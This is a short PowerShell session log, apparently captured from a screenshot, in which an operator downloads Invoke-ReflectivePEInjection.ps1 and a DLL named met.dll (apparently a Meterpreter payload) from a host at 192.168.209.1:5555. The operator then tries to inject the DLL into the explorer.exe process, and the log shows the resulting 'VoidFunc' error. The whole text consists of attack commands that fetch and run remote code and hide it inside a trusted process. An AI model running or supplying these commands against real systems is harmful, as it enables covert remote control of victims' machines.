 PS C:\Users\Admin> wget "http://192.168.209.1:5555/Invoke-ReflectivePEInjection.ps1" -o Invoke-ReflectivePEInjection.ps1
PS C:\Users\Admin> Import-Module "C:\Users\Admin\Desktop\Invoke-ReflectivePEInjection.ps1"
PS C:\Users\Admin> $procid = (Get-Process -Name explorer).Id
PS C:\Users\Admin> $bytes = (New-Object System.Net.WebClient).DownloadData('http://192.168.209.1:5555/met.dll')
PS C:\Users\Admin> Invoke-ReflectivePEInjection -PEBytes $bytes -ProcId $procid
VoidFunc couldn't be found in the DLL
所在位置 C:\Users\Admin\Desktop\Invoke-ReflectivePEInjection.ps1:2823 字符: 5
+ Throw "VoidFunc couldn't be found in the DLL"
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : OperationStopped: (VoidFunc couldn't be found in the DLL:String) [], RuntimeException
+ FullyQualifiedErrorId : VoidFunc couldn't be found in the DLL
PS C:\Users\Admin> echo $procid
6072
PS C:\Users\Admin> _